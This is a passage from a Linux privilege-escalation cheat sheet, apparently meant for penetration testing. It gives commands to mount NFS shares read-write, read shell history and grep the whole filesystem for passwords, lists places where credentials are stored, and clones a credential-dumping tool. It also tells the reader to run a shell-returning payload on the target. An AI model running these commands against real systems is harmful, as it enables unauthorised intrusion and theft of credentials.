 showmount -e [target-ip]
mount -o rw ip:/backups [path-to-mount-folder-yourmachine]

Next step, create an executable payload that returns a shell [you can any use of the C codes in this document]. Compile it then execute on the target machine.

Searching history files for passwords

cat ~/.*history | less

Manual Privilege Escalation Methods

Credential Dump

Possible locations for credentials:

- History.
- User Bash History.
- SSH Keys.
- GREP Folders, Files,Database,etc.
- Configuration files (.conf, .config, .xml).
- Shell Scripts.
- Backup Files (.bak).

Searching in Config Files

grep --color=auto --include=*.{txt,conf} -rnw '/' -e 'password' 2>/dev/null

Using Hunting Tools

git clone https://github.com/huntergregal/mimipenguin.git

cd mimipenguin